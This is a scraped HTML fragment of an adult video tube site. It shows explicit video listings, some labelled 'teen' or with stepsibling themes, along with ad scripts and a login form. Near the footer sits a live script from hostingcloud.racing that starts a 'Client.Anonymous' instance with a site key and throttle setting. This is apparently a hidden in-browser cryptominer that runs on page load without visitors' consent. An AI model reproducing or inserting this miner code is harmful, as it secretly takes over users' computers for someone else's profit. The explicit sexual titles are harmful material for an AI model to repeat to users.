			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)1.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)2.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)3.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)4.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)5.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)6.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)7.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)8.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)9.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)10.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)11.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)12.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)13.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)14.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)15.jpg,https://ei.phncdn.com/videos/201805/08/165321451/original/(m=eafTGgaaaa)(mh=9cVfRVwRMwSbJO7b)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/analized-skinny-teen-slut-alexis-crystal-anal-fisted-and-full-nelson.jpg" alt="ANALIZED &#8211; SKINNY TEEN SLUT ALEXIS CRYSTAL &#8211; ANAL FISTED AND FULL NELSON!"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>ANALIZED &#8211; SKINNY TEEN SLUT ALEXIS CRYSTAL &#8211; ANAL FISTED AND FULL NELSON!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="176815" class="loop-video thumb-block post-176815 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-cock tag-bisexual-male tag-small-tits tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/anal/bisexuals-fuck-petite-21yo-slut-in-threesome-fucking/" title="Bisexuals fuck petite 21yo slut in threesome fucking">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888663/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/bisexuals-fuck-petite-21yo-slut-in-threesome-fucking.jpg" alt="Bisexuals fuck petite 21yo slut in threesome fucking"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Bisexuals fuck petite 21yo slut in threesome fucking</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="68202" class="loop-video thumb-block post-68202 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-asshole tag-hot tag-nurse tag-patient post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hot-nurse-gets-her-asshole-destroyed-by-a-patient-anal-2/" title="HOT Nurse gets her asshole destroyed by a patient &#8211; ANAL">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/hot-nurse-gets-her-asshole-destroyed-by-a-patient-anal.jpg" alt="HOT Nurse gets her asshole destroyed by a patient &#8211; ANAL"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>HOT Nurse gets her asshole destroyed by a patient &#8211; ANAL</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="121232" class="loop-video thumb-block post-121232 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-ass tag-big-cock tag-big-tits tag-brunette tag-creampie tag-hd tag-tattoo tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hardcore-anal-sex/" title="Hardcore Anal Sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470451/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/hardcore-anal-sex.jpg" alt="Hardcore Anal Sex"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Hardcore Anal Sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="140012" class="loop-video thumb-block post-140012 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/teen-brunette-perfect-body-webcam/" title="Teen brunette perfect body webcam">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5708712/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5708712/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/teen-brunette-perfect-body-webcam.jpg" alt="Teen brunette perfect body webcam"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Teen brunette perfect body webcam</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/m2Dp.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="60cb5c3f28" /><input type="hidden" name="_wp_http_referer" value="/babe/alina-lopez-jerk-off-instructions/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="60cb5c3f28" /><input type="hidden" name="_wp_http_referer" value="/babe/alina-lopez-jerk-off-instructions/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"f06c470024","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
